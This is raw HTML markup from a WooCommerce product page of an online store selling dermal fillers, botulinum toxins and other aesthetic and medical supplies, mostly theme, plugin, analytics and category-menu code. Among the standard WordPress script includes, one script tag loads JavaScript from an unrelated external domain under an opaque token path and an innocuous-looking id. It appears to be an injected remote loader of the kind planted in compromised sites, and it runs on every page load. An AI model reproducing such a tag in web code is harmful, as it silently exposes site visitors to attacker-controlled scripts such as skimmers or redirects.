<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"88611bf610","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "88611bf610" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product/5283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fillerworldwidesupplies.com/?p=5283' />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-5283 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
